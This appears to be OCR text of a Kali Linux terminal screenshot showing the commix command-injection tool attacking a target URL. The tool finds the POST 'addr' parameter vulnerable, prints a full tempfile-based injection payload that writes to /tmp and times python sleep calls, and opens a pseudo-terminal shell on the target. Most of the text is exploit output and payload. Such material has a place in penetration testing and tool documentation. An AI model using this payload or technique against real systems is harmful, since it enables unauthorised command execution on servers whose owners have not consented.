 root@kali: ~/Desktop/commix
File Edit View Search Terminal Help
{ v0.1b-d471108 }
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2015 Anastasios Stasinopoulos (@ancst)
+--
(*) Checking connection to the target URL... [ SUCCEED ]
(*) Testing the classic injection technique... [ FAILED ]
(*) Testing the eval-based injection technique... [ FAILED ]
(*) Testing the time-based injection technique... [ FAILED ]
(*) Testing the file-based semiblind injection technique...
(*) Trying to upload the 'SACGSW.txt' on /var/www/... [ 3% ]
(x) Error: It seems that you don't have permissions to write on /var/www/.
(*) Do you want to try the temporary directory (/tmp/) [Y/n] > y
(*) Trying to upload file, on temporary directory (/tmp/)...
(*) Testing the tempfile-based injection technique... [ SUCCEED ]
(!) The (POST) 'addr' parameter is vulnerable to Semiblind-based Command Injection.
(+) Type : Semiblind-based Command Injection
(+) Technique : Tempfile-Based Injection Technique
(+) Payload : ; str=$(echo ZUDFHK > /tmp/ZUDFHK.txt); str1=$(python -c "with open('/tmp/ZUDFHK.txt') as file: pri
nt len(file.readline())-1"); if [ "6" -ne ${str1} ]; then $(python -c "import time;time.sleep(0)"); else $(python -
c "import time;time.sleep(1)"); fi
KALI LINUX™
"the quieter you become, the more you are able to hear"
(*) Do you want a Pseudo-Terminal shell? [Y/n] > y
Pseudo-Terminal (type 'q' or use <Ctrl-C> to quit)
Shell > ls
(*) Retrieving the length of execution output...
(!) Retrieved 79 characters.
(*) Grabbing the output from '/tmp/ZUDFHK.txt', please wait... [ 43% ]